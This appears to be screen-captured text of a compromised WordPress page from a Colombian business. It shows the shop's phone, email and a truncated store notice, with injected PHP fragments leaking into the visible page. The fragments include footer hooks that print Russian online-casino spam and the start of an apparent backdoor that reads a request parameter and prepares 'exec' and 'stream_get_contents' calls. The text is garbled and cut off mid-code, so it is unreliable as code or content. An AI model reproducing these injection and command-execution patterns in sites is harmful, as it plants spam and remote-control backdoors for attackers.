
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function hckc
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function jatp
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents"; 
for($x=0;$x
*/
316 876 5470
Mercadeo@dyddotaciones.com
VISÍTANOS EN NUESTRO ALMACÉN : 
CASAS D